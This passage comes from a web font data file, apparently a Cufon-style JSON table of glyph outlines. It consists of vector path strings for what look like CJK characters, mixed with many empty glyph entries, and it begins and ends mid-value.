r0,79r35,0r0,-79r36,0r0,222xm52,-97v-22,0,-29,-7,-29,-27r0,-147r32,0r0,53r34,0r0,-53r32,0r0,53r33,0r0,-53r32,0r0,174r-134,0xm154,-189r-33,0r0,62r33,0r0,-62xm89,-127r0,-62r-34,0v2,30,-14,72,34,62xm106,49v-17,-1,-22,-4,-23,-21r0,-86r40,0r0,63v0,8,5,13,14,13r200,0r0,31r-231,0"},{},{"d":"160,-137v-37,-5,-98,17,-98,-27r0,-56r195,0v-1,-12,4,-28,-10,-28r-185,0r0,-27r221,0v12,0,17,4,16,15r-5,67r-192,0v1,12,-4,29,10,29r193,0r0,27r-105,0r0,33r141,0r0,28r-322,0r0,-28r141,0r0,-33xm200,-55v0,53,59,75,111,84r-13,28v-43,-3,-107,-33,-118,-66v-11,34,-74,63,-119,66r-11,-28v52,-9,111,-30,110,-84r40,0"},{},{},{},{"d":"315,-90r-39,0r0,-69r-69,0r0,-30r69,0r0,-86r39,0r0,185xm145,-214v1,49,38,78,79,93r-16,27v-31,-9,-69,-40,-82,-67v-12,32,-51,61,-86,72r-17,-28v54,-22,81,-53,80,-97r-73,0r0,-30r74,0r0,-39r41,0r0,39r74,0r0,30r-74,0xm301,-69v13,0,15,6,15,18r-4,109r-191,0v-20,0,-27,-6,-27,-26r0,-101r207,0xm275,28v-4,-22,11,-67,-11,-67r-131,0v4,23,-12,66,15,67r127,0"},{"d":"188,-62v-6,46,27,37,64,38r0,25v-12,3,-31,5,-49,5v-87,0,-45,-117,-55,-189r-37,0r0,-28r37,0r0,-44r40,-12r0,56r64,0r0,28r-64,0r0,121"},{},{},{},{"d":"94,-31v-35,-1,-61,-1,-61,-39r0,-200r129,0r0,30r-89,0r0,68r85,0r0,30r-85,0r0,61v1,24,26,17,52,18v44,2,80,-7,80,-39r0,-173r39,0r0,103r44,0r0,-103r40,0r0,329r-40,0r0,-195r-44,0r0,191r-39,0r0,-107v-21,19,-61,27,-111,26"},{},{},{},{},{"d":"354,-178r-56,0r0,79r-40,0r0,-176r40,0r0,67r56,0r0,30xm199,-246v-11,94,-63,131,-155,150r-14,-28v74,-16,117,-49,126,-101v1,-9,-4,-14,-14,-14r-103,0r0,-31r136,0v18,0,26,8,24,24xm107,58v-20,0,-27,-6,-27,-26r0,-117r221,0r0,30r-181,0r0,27r177,0r0,28r-177,0v0,14,-1,28,14,28r171,0r0,30r-198,0"},{},{},{"d":"276,-217v0,43,-32,68,-76,72r0,32r141,0r0,29r-322,0r0,-29r141,0r0,-32v-44,-4,-76,-29,-76,-72v0,-50,43,-73,96,-73v53,0,96,23,96,73xm180,-174v31,0,57,-16,57,-43v0,-28,-26,-42,-57,-42v-31,0,-57,14,-57,42v0,28,26,43,57,43xm200,-64v-1,57,57,80,111,92r-13,29v-42,-2,-108,-36,-118,-69v-9,34,-76,67,-119,69r-12,-29v57,-12,111,-32,111,-92r40,0"},{},{},{"d":"341,-87r-322,0r0,-30r141,0r0,-33v-36,-4,-99,15,-98,-25r0,-101r40,0r0,32r156,0r0,-32r40,0r0,126r-98,0r0,33r141,0r0,30xm258,-180r0,-35r-156,0v0,16,-3,35,14,35r142,0xm278,-59v16,1,22,5,20,22r-6,91r-35,0r0,-67v0,-11,-4,-16,-14,-16r-182,0r0,-30r217,0"},{"d":"91,-149v-41,4,-25,-43,-28,-76r194,0v0,-11,3,-24,-10,-24r-184,0r0,-27r219,0v31,2,9,50,12,75r-191,0v0,11,-3,25,10,25r191,0r0,27r-213,0xm91,59v-40,3,-25,-43,-28,-76r194,0v0,-11,3,-25,-10,-25r-184,0r0,-26r97,0r0,-30r-141,0r0,-26r322,0r0,26r-141,0r0,30r82,0v32,2,8,50,12,75r-191,0v0,11,-3,25,10,25r191,0r0,27r-213,0"},{},{"d":"354,-181r-56,0r0,74r-40,0r0,-168r40,0r0,63r56,0r0,31xm58,-121v-21,0,-29,-9,-29,-28r0,-123r40,0r0,41r93,0r0,-41r40,0r0,151r-144,0xm162,-151r0,-51r-93,0v2,20,-9,52,15,51r78,0xm280,-85v16,1,20,5,20,22r-6,122r-35,0r0,-99v-1,-29,-45,-12,-69,-16r0,-29r90,0xm93,58v-45,5,-25,-51,-29,-86r73,0v-1,-12,4,-28,-10,-28r-63,0r0,-30r94,0v11,0,16,6,16,17r-4,68r-68,0v1,13,-4,31,10,30r73,0r0,29r-92,0"},{"d":"354,-172r-56,0r0,85r-40,0r0,-188r40,0r0,72r56,0r0,31xm30,-112v59,-14,126,-54,126,-113v0,-10,-4,-14,-12,-14r-105,0r0,-31r136,0v17,0,25,8,24,24v-4,82,-56,137,-154,162xm107,58v-20,0,-27,-6,-27,-26r0,-105r203,0v11,0,16,6,16,17r-4,114r-188,0xm259,28r0,-59v0,-7,-3,-11,-10,-11r-129,0v4,24,-12,70,14,70r125,0"},{},{"d":"326,-100r-40,0r0,-175r40,0r0,175xm258,-101r-38,0r0,-89r-55,0r0,-30r55,0r0,-55r38,0r0,174xm125,-272v-3,73,18,113,62,143r-20,25v-23,-13,-54,-48,-61,-77v-6,31,-37,68,-64,82r-21,-25v47,-33,66,-71,64,-148r40,0xm136,-14v1,18,-6,43,14,42r137,0r0,-42r-151,0xm123,58v-20,0,-27,-7,-27,-26r0,-109r40,0r0,33r151,0r0,-33r39,0r0,135r-203,0"},{},{"d":"317,-94r-40,0r0,-181r40,0r0,181xm151,-271v-2,77,28,114,81,142r-19,29v-31,-13,-70,-47,-82,-78v-11,34,-50,68,-84,83r-20,-29v56,-30,84,-65,82,-147r42,0xm319,-49r-7,103r-34,0r0,-79v0,-10,-5,-15,-15,-15r-174,0r0,-31r209,0v14,0,22,7,21,22"},{"d":"200,-276v0,62,56,80,116,93r-14,30v-53,-7,-102,-30,-122,-65v-17,36,-70,59,-122,65r-13,-30v80,-17,117,-40,114,-93r41,0xm341,-92r-322,0r0,-30r141,0r0,-45r40,0r0,45r141,0r0,30xm103,-9v1,16,-6,37,14,37r141,0r0,-37r-155,0xm90,58v-20,0,-27,-6,-27,-26r0,-99r40,0r0,28r155,0r0,-28r39,0r0,125r-207,0"},{"d":"328,54r-38,0r0,-329r38,0r0,329xm58,-39v-22,0,-29,-5,-29,-26r0,-206r39,0r0,78r69,0r0,-78r39,0r0,95r45,0r0,-99r38,0r0,325r-38,0r0,-195r-45,0r0,106r-118,0xm137,-69r0,-93r-69,0r0,79v2,25,46,10,69,14"},{},{},{"d":"355,-74r-55,0r0,128r-39,0r0,-329r39,0r0,67r55,0r0,31r-55,0r0,72r55,0r0,31xm132,-270v32,6,89,-17,88,23v-3,112,-22,167,-76,232r-29,-21v42,-55,62,-119,62,-190v1,-21,-28,-11,-45,-13r0,-31xm99,-270v13,0,19,5,18,19v-1,101,-24,154,-75,211r-27,-21v40,-50,60,-105,60,-165v0,-21,-30,-11,-48,-13r0,-31r72,0"},{"d":"200,-276v0,59,58,80,115,93r-11,30v-49,-6,-105,-33,-124,-66v-18,36,-70,58,-122,66r-12,-30v78,-18,115,-43,113,-93r41,0xm341,-92r-322,0r0,-30r141,0r0,-45r40,0r0,45r141,0r0,30xm180,-73v55,0,100,21,100,70v0,50,-45,71,-100,71v-55,0,-100,-21,-100,-71v0,-50,46,-70,100,-70xm180,38v32,0,60,-13,60,-41v0,-54,-121,-55,-120,0v0,27,29,41,60,41"},{},{},{"d":"317,-94r-40,0r0,-181r40,0r0,181xm68,-111v-21,0,-29,-8,-29,-28r0,-133r39,0r0,47r94,0r0,-47r40,0r0,161r-144,0xm172,-141r0,-54r-94,0v2,21,-9,54,15,54r79,0xm118,58v-20,0,-27,-6,-27,-26r0,-103r211,0v11,0,16,5,16,17r-4,112r-196,0xm277,28r0,-58v0,-7,-4,-10,-11,-10r-135,0v4,24,-11,68,14,68r132,0"},{"d":"326,-101r-40,0r0,-174r40,0r0,174xm58,-110v-22,0,-27,-6,-28,-27r0,-135r39,0r0,47r70,0r0,-47r40,0r0,65r41,0r0,-68r39,0r0,169r-39,0r0,-71r-41,0r0,67r-121,0xm139,-141r0,-54r-70,0v3,21,-9,54,15,54r55,0xm223,-90v53,0,98,29,98,77v0,49,-45,77,-98,77v-53,0,-99,-28,-99,-77v0,-48,46,-77,99,-77xm223,35v30,0,60,-19,60,-48v0,-28,-30,-47,-60,-47v-31,0,-60,19,-60,47v0,28,29,48,60,48"},{},{"d":"317,-111r-40,0r0,-71r-75,0r0,-29r75,0r0,-64r40,0r0,164xm203,-112v-34,-11,-66,-39,-80,-70v-12,32,-47,62,-81,75r-19,-28v53,-26,79,-60,79,-105r-69,0r0,-31r179,0r0,31r-69,0v0,44,25,77,77,101xm120,58v-45,5,-25,-53,-29,-88r186,0v-1,-12,4,-29,-10,-29r-176,0r0,-30r211,0v11,0,17,5,17,16r-5,71r-183,0v1,12,-5,30,10,30r184,0r0,30r-205,0"},{"d":"317,-100r-40,0r0,-97r-104,0r0,-30r104,0r0,-48r40,0r0,175xm86,-161v1,24,25,18,50,18v35,0,63,-2,86,-7r5,27v-30,8,-68,12,-114,12v-37,-1,-67,1,-67,-39r0,-120r40,0r0,109xm217,-92v53,0,98,27,98,78v0,51,-44,78,-98,78v-54,0,-97,-27,-97,-78v0,-50,44,-78,97,-78xm217,34v32,0,58,-18,58,-48v0,-29,-27,-47,-58,-47v-31,0,-58,19,-58,47v0,29,27,48,58,48"},{"d":"285,-196v-1,43,-26,66,-61,83r74,117r-47,0r-65,-108r-56,0r0,108r-41,0r0,-276v91,1,201,-14,196,76xm246,-194v0,-54,-61,-46,-116,-46r0,105r66,0v33,-11,50,-31,50,-59"},{},{},{"d":"326,-77r-39,0r0,-96r-38,0r0,75r-39,0r0,-177r39,0r0,72r38,0r0,-72r39,0r0,198xm58,-107v-22,0,-27,-6,-28,-27r0,-138r38,0r0,48r68,0r0,-48r38,0r0,165r-116,0xm136,-138r0,-56r-68,0v3,21,-10,56,15,56r53,0xm225,-77v-3,61,58,96,111,107r-13,27v-43,-1,-108,-41,-117,-74v-9,32,-75,75,-118,74r-13,-27v55,-12,113,-44,110,-107r40,0"},{},{"d":"134,-63v65,3,114,-4,122,-40r0,-172r39,0r0,104r59,0r0,30r-59,0r0,195r-39,0r0,-112v-33,22,-75,29,-147,27v-43,0,-76,3,-76,-40r0,-199r158,0r0,30r-118,0r0,68r113,0r0,30r-113,0r0,61v4,25,29,16,61,18"},{},{"d":"129,-145v42,2,83,-9,83,-38r0,-92r37,0r0,69r40,0r0,-69r37,0r0,176r-37,0r0,-76r-40,0r0,76r-37,0r0,-42v-23,22,-64,28,-116,28v-37,0,-59,-3,-59,-40r0,-117r115,0r0,30r-75,0r0,77v2,24,25,16,52,18xm136,-12v1,17,-6,40,14,40r137,0r0,-40r-151,0xm123,58v-20,0,-27,-7,-27,-26r0,-110r40,0r0,36r151,0r0,-36r39,0r0,136r-203,0"},{},{},{"d":"160,-143v-36,-5,-98,18,-98,-25r0,-107r236,0r0,27r-197,0r0,26r192,0r0,25r-192,0v0,14,-2,27,13,27r185,0r0,27r-99,0r0,34r141,0r0,28r-322,0r0,-28r141,0r0,-34xm283,-54v13,0,16,5,16,17r-4,95r-205,0v-48,1,-20,-73,-27,-112r220,0xm257,31v-3,-20,10,-58,-11,-58r-143,0v3,21,-10,58,13,58r141,0"},{"d":"97,-109v-34,0,-57,-3,-57,-40r0,-120r40,0r0,110v3,31,57,15,82,15v67,0,31,-76,40,-131r38,0r0,68r47,0r0,-68r39,0r0,178r-39,0r0,-79r-47,0r0,78r-38,0r0,-35v-17,19,-64,24,-105,24xm225,-80v-4,65,56,96,111,109r-13,28v-42,-1,-108,-44,-117,-76v-9,34,-75,75,-118,76r-13,-28v57,-13,114,-43,110,-109r40,0"},{},{},{},{},{"d":"354,-119r-56,0r0,68r-40,0r0,-224r40,0r0,37r56,0r0,31r-56,0r0,57r56,0r0,31xm16,-113v57,-30,86,-72,82,-158r40,0v-4,77,20,121,80,154r-19,27v-32,-11,-69,-49,-80,-80v-10,35,-49,70,-84,85xm107,49v-18,-1,-23,-5,-24,-22r0,-88r40,0r0,66v0,8,5,13,14,13r174,0r0,31r-204,0"},{},{"d":"25,-194v0,-83,119,-110,167,-55r85,0r0,-26r40,0r0,175r-40,0r0,-40r-85,0v-48,54,-167,29,-167,-54xm208,-219v5,15,5,34,0,49r69,0r0,-49r-69,0xm118,-142v31,0,55,-22,55,-52v0,-32,-23,-53,-55,-53v-32,0,-55,22,-54,53v0,30,23,52,54,52xm167,-47r1,75r72,0r0,-75r-73,0xm130,28v-3,-20,-2,-51,-2,-75r-43,0r0,-30r238,0r0,30r-43,0r-2,75r47,0r0,30r-242,0r0,-30r47,0"},{"d":"138,-142v56,3,109,-5,116,-36r0,-97r41,0r0,70r59,0r0,31r-59,0r0,85r-41,0r0,-50v-29,24,-81,29,-145,29v-46,0,-73,1,-73,-46r0,-115r157,0r0,31r-115,0r0,82v4,22,30,15,60,16xm277,-71v16,1,20,5,20,22r-6,103r-36,0r0,-80v0,-9,-5,-14,-14,-14r-170,0r0,-31r206,0"},{},{"d":"326,-92r-39,0r0,-82r-38,0r0,81r-39,0r0,-182r39,0r0,70r38,0r0,-70r39,0r0,183xm56,-112v-20,0,-27,-6,-26,-27r0,-131r120,0v17,0,25,8,24,24r-4,134r-114,0xm134,-143r0,-85v-3,-23,-44,-8,-66,-12r0,84v2,24,44,9,66,13xm327,-49r-6,103r-35,0r0,-80v0,-10,-4,-14,-14,-14r-181,0r0,-31r216,0v14,0,21,7,20,22"},{},{},{},{},{},{},{},{},{"d":"90,-151v-18,0,-25,-7,-25,-24r0,-99r39,0r0,79v0,9,4,13,13,13r185,0r0,31r-212,0xm341,-83r-322,0r0,-30r322,0r0,30xm86,52v-18,-1,-23,-5,-23,-24r0,-80r40,0r0,60v0,9,4,14,13,14r187,0r0,30r-217,0"},{"d":"185,-243v-2,44,-18,61,-63,60r0,-21v24,0,35,-18,28,-40r-28,0r0,-46v36,-7,65,5,63,47xm94,-243v-2,43,-18,61,-63,60r0,-21v23,0,32,-17,28,-40r-28,0r0,-46v35,-8,65,6,63,47","w":213},{"d":"354,-176r-56,0r0,92r-40,0r0,-191r40,0r0,69r56,0r0,30xm115,-277v52,0,95,34,95,84v1,51,-42,85,-95,85v-53,0,-95,-34,-95,-85v0,-50,43,-84,95,-84xm115,-139v32,0,56,-22,55,-54v0,-32,-23,-53,-55,-53v-32,0,-55,21,-55,53v0,32,22,54,55,54xm209,-78v-4,63,55,95,108,107r-13,28v-42,-1,-106,-42,-115,-75v-9,34,-73,74,-116,75r-13,-28v56,-11,112,-43,108,-107r41,0"},{"d":"90,-134v-21,0,-29,-5,-29,-25r0,-112r39,0r0,94v0,9,5,13,14,13r188,0r0,30r-212,0xm341,-59r-141,0r0,113r-40,0r0,-113r-141,0r0,-31r322,0r0,31"},{},{},{},{"d":"36,-114v59,-16,114,-50,118,-112v0,-9,-4,-14,-13,-14r-98,0r0,-30r130,0v23,-1,27,15,24,36r80,0r0,-41r40,0r0,176r-40,0r0,-36r-92,0r0,-29r92,0r0,-41r-84,0v-15,60,-64,100,-143,120xm219,-94v55,0,97,29,97,79v0,49,-42,79,-97,79v-55,0,-98,-29,-98,-79v0,-50,43,-79,98,-79xm219,31v30,0,55,-19,55,-46v0,-27,-25,-46,-55,-46v-30,0,-56,18,-56,46v0,28,26,46,56,46"},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"181,-119v-69,7,-111,-57,-72,-107r-55,0r0,-30r107,0r0,-32r40,0r0,32r106,0r0,30r-55,0v39,49,-2,115,-71,107xm181,-149v27,0,48,-13,48,-35v0,-22,-21,-35,-48,-35v-26,0,-48,13,-48,35v0,23,21,35,48,35xm341,-66r-322,0r0,-30r322,0r0,30xm86,52v-41,3,-17,-57,-23,-89r40,0v3,21,-10,58,14,59r188,0r0,30r-219,0"},{},{},{},{},{},{},{"d":"317,-99r-40,0r0,-176r40,0r0,176xm68,-113v-22,-1,-29,-7,-29,-29r0,-130r39,0r0,45r94,0r0,-45r40,0r0,159r-144,0xm172,-144r0,-53r-94,0v3,21,-9,54,15,53r79,0xm132,-14v1,18,-6,43,14,42r131,0r0,-42r-145,0xm118,58v-20,0,-25,-7,-26,-26r0,-109r40,0r0,33r145,0r0,-33r40,0r0,135r-199,0"},{},{},{},{},{"d":"354,-175r-56,0r0,79r-40,0r0,-179r40,0r0,69r56,0r0,31xm17,-124v55,-29,83,-66,81,-147r40,0v-3,71,22,113,79,142r-18,27v-32,-12,-68,-46,-80,-78v-12,36,-48,68,-83,83xm269,-72v-2,57,14,87,51,107r-19,24v-20,-7,-46,-37,-50,-59v-4,21,-31,52,-50,59r-20,-24v37,-21,53,-49,51,-107r37,0xm153,-72v16,1,20,5,20,22r-6,104r-36,0r0,-81v-1,-27,-48,-9,-71,-14r0,-31r93,0"},{},{"d":"277,-97r0,-61r-68,0r0,-29r68,0r0,-33r-68,0r0,-29r68,0r0,-26r40,0r0,178r-40,0xm23,-126v55,-28,81,-65,79,-146r42,0v-3,70,23,111,79,141r-18,26v-33,-11,-68,-43,-81,-75v-11,36,-47,66,-82,82xm316,-12v0,49,-44,76,-97,76v-53,0,-98,-27,-98,-76v0,-49,43,-76,98,-76v53,0,97,27,97,76xm276,-12v0,-29,-26,-47,-57,-47v-31,0,-58,18,-58,47v0,29,27,47,58,47v31,0,57,-18,57,-47"},{},{},{},{},{},{},{},{},{},{},{"d":"263,-276v0,54,21,73,59,96r-19,25v-25,-12,-53,-36,-61,-62v-7,27,-28,47,-62,63v-31,-15,-52,-35,-62,-63v-7,26,-35,51,-61,62r-19,-25v39,-22,59,-41,59,-96r43,0v-1,38,13,62,41,85v27,-21,40,-47,39,-85r43,0xm341,-105r-322,0r0,-29r322,0r0,29xm91,58v-42,4,-24,-48,-28,-82r193,0v-1,-12,4,-27,-10,-27r-183,0r0,-27r219,0v12,0,17,4,16,15r-5,65r-190,0v1,12,-3,29,10,28r190,0r0,28r-212,0"},{},{},{},{},{"d":"222,-211r0,44r55,0r0,-44r-55,0xm60,-107v-22,0,-29,-7,-29,-27r0,-138r38,0r0,50r40,0r0,-50r36,0r0,50r40,0r0,-50r37,0r0,32r55,0r0,-35r40,0r0,184r-40,0r0,-47r-55,0r0,31r-162,0xm185,-193r-40,0r0,57r40,0r0,-57xm109,-136r0,-57r-40,0v3,21,-9,57,14,57r26,0xm302,-68v13,0,16,5,16,17r-5,110r-199,0v-20,0,-25,-7,-26,-27r0,-100r214,0xm276,28r0,-55v0,-7,-3,-11,-10,-11r-139,0v4,23,-11,66,14,66r135,0"},{},{},{},{"d":"326,-112r-40,0r0,-163r40,0r0,163xm258,-112r-38,0r0,-81r-54,0r0,-31r54,0r0,-51r38,0r0,163xm126,-272v-1,70,19,104,62,134r-21,25v-23,-11,-54,-48,-60,-75v-7,30,-37,67,-65,80r-21,-24v49,-34,65,-62,65,-140r40,0xm126,58v-45,5,-24,-53,-29,-89r189,0v-1,-12,4,-29,-10,-29r-179,0r0,-30r214,0v12,0,18,6,17,17r-4,70r-188,0v1,13,-4,31,11,31r187,0r0,30r-208,0"},{},{},{},{},{"d":"180,-291v53,0,96,21,96,68v0,47,-43,68,-96,68v-54,0,-96,-21,-96,-68v0,-47,44,-68,96,-68xm124,-223v0,52,112,52,112,0v0,-52,-112,-52,-112,0xm141,-66v23,-4,55,-4,78,0r0,-36r-78,0r0,36xm180,68v-56,0,-99,-18,-100,-69v0,-20,8,-36,23,-48r0,-53r-84,0r0,-29r322,0r0,29r-84,0r0,53v15,12,23,28,23,48v-1,51,-44,69,-100,69xm119,-1v0,51,122,81,122,0v0,-28,-30,-39,-61,-39v-32,0,-61,11,-61,39"},{},{},{},{},{},{},{"d":"354,-183r-54,0r0,73r-40,0r0,-165r40,0r0,62r54,0r0,30xm55,-120v-22,0,-29,-5,-29,-26r0,-126r37,0r0,43r41,0r0,-43r36,0r0,43r41,0r0,-43r37,0r0,152r-163,0xm181,-200r-41,0r0,51r41,0r0,-51xm104,-149r0,-51r-41,0v2,19,-8,52,14,51r27,0xm107,58v-46,6,-25,-52,-30,-88r183,0v-1,-12,5,-29,-10,-28r-173,0r0,-30r208,0v11,0,17,5,17,16r-5,71r-180,0v1,12,-5,30,10,29r178,0r0,30r-198,0"},{},{},{},{},{"d":"354,-177r-56,0r0,76r-40,0r0,-174r40,0r0,68r56,0r0,30xm17,-127v57,-27,82,-65,81,-145r41,0v-2,69,22,110,78,140r-18,27v-32,-11,-67,-46,-80,-78v-10,37,-47,70,-82,84xm119,-14v1,18,-6,43,14,42r125,0r0,-42r-139,0xm106,58v-20,0,-25,-7,-26,-26r0,-110r39,0r0,34r139,0r0,-34r40,0r0,136r-192,0"},{},{},{},{},{},{},{},{"d":"280,-274v16,1,21,5,20,22r-8,121r49,0r0,30r-322,0r0,-30r236,0r0,-44r-191,0r0,-29r191,0v0,-18,4,-41,-15,-40r-174,0r0,-30r214,0xm283,-66v13,0,16,5,16,18r-4,106r-205,0v-20,0,-27,-7,-27,-27r0,-97r220,0xm259,27v-4,-21,10,-63,-11,-63r-145,0v4,22,-11,62,14,63r142,0"},{},{},{},{},{},{},{},{},{},{},{},{"d":"315,-90r-39,0r0,-69r-69,0r0,-29r69,0r0,-87r39,0r0,185xm145,-214v1,48,39,79,79,94r-16,27v-31,-10,-69,-39,-82,-66v-13,32,-52,61,-86,72r-17,-29v54,-22,81,-53,80,-98r-73,0r0,-30r74,0r0,-39r41,0r0,39r74,0r0,30r-74,0xm317,-45r-6,99r-34,0r0,-76v0,-10,-4,-15,-14,-15r-176,0r0,-30r210,0v14,0,21,7,20,22"},{},{},{},{},{},{},{},{},{},{"d":"206,-209r0,45r71,0r0,-45r-71,0xm64,-104v-21,0,-29,-8,-29,-28r0,-140r39,0r0,50r93,0r0,-50r39,0r0,34r71,0r0,-37r40,0r0,202r-40,0r0,-61r-71,0r0,30r-142,0xm167,-134r0,-58r-93,0v3,22,-10,58,15,58r78,0xm219,-75v-3,61,57,92,110,104r-12,28v-42,-1,-109,-43,-118,-75v-9,33,-75,76,-118,75r-13,-28v54,-11,114,-42,111,-104r40,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"139,-245r0,63r82,0r1,-63r-83,0xm145,-152r0,41r71,0r0,-41r-71,0xm341,-81r-322,0r0,-30r86,0r0,-41r-47,0r0,-30r42,0r-1,-63r-44,0r0,-30r250,0r0,30r-43,0r-2,63r42,0r0,30r-47,0r0,41r86,0r0,30xm200,-61v0,57,58,76,111,90r-12,28v-45,-1,-108,-35,-119,-66v-10,32,-77,64,-120,66r-11,-28v55,-12,111,-32,111,-90r40,0"},{},{},{},{},{},{},{},{},{},{},{"d":"181,-271v39,-2,18,51,14,73r80,0r0,-77r40,0r0,185r-40,0r0,-78r-94,0v-24,40,-68,70,-132,90r-14,-28v48,-17,82,-39,103,-65v-33,5,-67,2,-103,3r0,-30r119,0v5,-14,14,-43,-8,-43r-107,0r0,-30r142,0xm119,58v-21,0,-28,-7,-28,-27r0,-100r227,0r0,31r-187,0v4,23,-11,66,14,66r177,0r0,30r-203,0"},{},{},{},{},{},{},{"d":"354,-136r-56,0r0,43r-40,0r0,-182r40,0r0,33r56,0r0,30r-56,0r0,46r56,0r0,30xm17,-124v55,-28,83,-67,81,-147r40,0v-3,70,22,112,79,142r-18,27v-32,-11,-67,-46,-80,-78v-12,36,-47,67,-83,83xm106,58v-20,0,-27,-6,-27,-26r0,-103r204,0v11,0,16,6,16,17r-4,112r-189,0xm257,28r0,-58v0,-7,-3,-11,-10,-11r-128,0v4,23,-12,69,13,69r125,0"},{"d":"73,-201v56,-26,132,-22,132,56r0,149r-40,0r0,-147v8,-51,-59,-45,-92,-34r0,181r-40,0r0,-301r40,0r0,96","w":235},{},{},{},{},{},{},{},{},{"d":"26,-197v0,-100,176,-107,187,-15r64,0r0,-63r40,0r0,163r-40,0r0,-69r-65,0v-7,39,-45,64,-92,64v-52,0,-94,-30,-94,-80xm120,-147v31,0,55,-20,55,-50v0,-30,-24,-50,-55,-50v-32,0,-55,19,-55,50v-1,31,24,50,55,50xm120,58v-45,5,-24,-53,-29,-89r186,0v-1,-12,4,-29,-10,-29r-176,0r0,-30r211,0v11,0,17,6,17,17r-5,70r-183,0v1,13,-5,31,10,31r184,0r0,30r-205,0"},{},{},{},{"d":"354,-178r-56,0r0,77r-40,0r0,-174r40,0r0,66r56,0r0,31xm58,-116v-21,-1,-29,-7,-29,-28r0,-128r40,0r0,45r93,0r0,-45r40,0r0,156r-144,0xm162,-147r0,-50r-93,0v2,20,-8,51,15,50r78,0xm106,58v-20,0,-25,-7,-26,-26r0,-112r221,0r0,29r-182,0r0,26r178,0r0,28r-178,0v-1,15,-1,26,15,26r171,0r0,29r-199,0"},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"93,-240r1,98r55,0r1,-98r-57,0xm259,-139v-36,38,-148,25,-240,28r0,-31r36,0v-4,-25,-1,-67,-2,-98r-31,0r0,-31r196,0r0,31r-29,0r-2,96v37,2,72,-12,72,-35r0,-96r39,0r0,68r56,0r0,31r-56,0r0,82r-39,0r0,-45xm119,-13v1,17,-5,41,14,41r125,0r0,-41r-139,0xm107,58v-21,0,-27,-6,-27,-26r0,-109r39,0r0,34r139,0r0,-34r40,0r0,135r-191,0"},{},{},{},{},{},{"d":"63,-109v-21,0,-29,-9,-29,-28r0,-135r40,0r0,48r93,0r0,-48r40,0r0,65r70,0r0,-68r40,0r0,183r-40,0r0,-84r-70,0r0,67r-144,0xm167,-139r0,-55r-93,0v3,21,-9,55,15,55r78,0xm118,58v-20,0,-27,-6,-27,-26r0,-102r211,0v11,0,16,6,16,17r-4,111r-196,0xm276,28r0,-56v0,-7,-3,-11,-10,-11r-135,0v4,23,-11,67,14,67r131,0"},{"d":"90,-123v-21,-1,-29,-6,-29,-27r0,-122r39,0r0,44r160,0r0,-44r39,0r0,149r-209,0xm260,-154r0,-44r-160,0v1,19,-7,44,15,44r145,0xm341,-53r-141,0r0,108r-40,0r0,-108r-141,0r0,-30r322,0r0,30"},{"d":"354,-138r-56,0r0,38r-40,0r0,-175r40,0r0,30r56,0r0,30r-56,0r0,47r56,0r0,30xm17,-128v56,-27,83,-63,81,-143r41,0v-3,67,22,107,79,135r-18,27v-33,-12,-67,-41,-80,-72v-12,35,-40,61,-83,80xm200,-90v53,0,97,27,97,77v0,50,-44,77,-97,77v-53,0,-97,-27,-97,-77v0,-50,44,-77,97,-77xm200,34v31,0,58,-18,58,-47v0,-29,-27,-47,-58,-47v-31,0,-57,18,-57,47v0,29,26,47,57,47"},{},{},{"d":"160,-157v-36,-5,-98,17,-98,-26r0,-91r236,0r0,30r-196,0v3,20,-10,56,13,57r184,0r0,30r-100,0r0,37r142,0r0,30r-322,0r0,-30r141,0r0,-37xm90,58v-20,0,-27,-6,-27,-26r0,-92r237,0r0,30r-197,0v3,21,-10,58,14,58r187,0r0,30r-214,0"},{},{},{},{},{"d":"160,-158v-36,-5,-98,17,-98,-26r0,-91r214,0v17,0,25,9,24,25r-5,92r-95,0r0,38r141,0r0,30r-322,0r0,-30r141,0r0,-38xm258,-188v-3,-20,9,-56,-12,-56r-144,0v3,20,-10,56,14,56r142,0xm279,-60v16,1,20,5,19,22r-5,92r-35,0r0,-68v0,-11,-5,-16,-15,-16r-182,0r0,-30r218,0"},{"d":"317,-52r-40,0r0,-223r40,0r0,223xm148,-240v-5,67,37,104,83,126r-18,28v-33,-10,-71,-46,-84,-76v-11,33,-53,69,-88,79r-18,-28v49,-21,89,-59,84,-129r-71,0r0,-30r184,0r0,30r-72,0xm112,49v-18,-1,-22,-5,-23,-22r0,-88r40,0r0,66v0,8,5,13,14,13r185,0r0,31r-216,0"},{"d":"91,-132v-42,3,-24,-50,-28,-85r193,0v-1,-12,5,-30,-10,-30r-183,0r0,-28r219,0v12,0,17,6,16,17r-4,68r-191,0v1,12,-5,30,10,30r191,0r0,28r-213,0xm341,-76r-322,0r0,-28r322,0r0,28xm200,-56v1,55,58,73,111,86r-13,27v-44,-3,-106,-32,-118,-64v-10,32,-74,62,-118,64r-13,-27v76,-17,113,-40,111,-86r40,0"},{},{},{},{},{"d":"126,-167v76,-18,153,0,153,82v0,58,-38,93,-94,93v-80,0,-101,-54,-103,-142v-3,-115,64,-182,180,-163r0,29v-85,-6,-133,22,-136,101xm185,-21v35,0,54,-23,54,-63v0,-59,-54,-60,-114,-58v-1,64,5,119,60,121"},{},{},{},{},{"d":"197,-273v47,1,15,66,19,101r-140,0v-44,1,-22,-63,-27,-101r148,0xm180,-198v-3,-17,9,-49,-11,-49r-80,0v2,19,-8,49,13,49r78,0xm279,-85r-75,0r0,-27r75,0r0,-163r40,0r0,204r-40,0r0,-14xm244,-134v-23,8,-56,13,-90,13r0,46r-39,0r0,-46r-88,0r0,-27r121,0v44,0,74,-2,92,-6xm118,-1v0,15,-2,32,14,32r147,0r0,-32r-161,0xm105,59v-49,1,-19,-75,-27,-115r40,0r0,28r161,0r0,-28r40,0r0,115r-214,0"},{"d":"354,-176r-56,0r0,84r-40,0r0,-183r40,0r0,69r56,0r0,30xm58,-111v-21,0,-29,-9,-29,-28r0,-133r40,0r0,47r93,0r0,-47r40,0r0,161r-144,0xm162,-141r0,-54r-93,0v2,21,-9,54,15,54r78,0xm300,-49r-7,103r-34,0r0,-79v0,-27,-44,-11,-67,-15r0,-31r88,0v14,0,21,7,20,22xm172,-49r-5,103r-35,0r0,-79v-1,-28,-47,-10,-71,-15r0,-31r92,0v14,0,20,7,19,22"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"85,-98v-22,0,-29,-6,-29,-27r0,-145r38,0r0,51r67,0r0,-51r38,0r0,51r67,0r0,-51r38,0r0,172r-219,0xm266,-189r-67,0r0,60r67,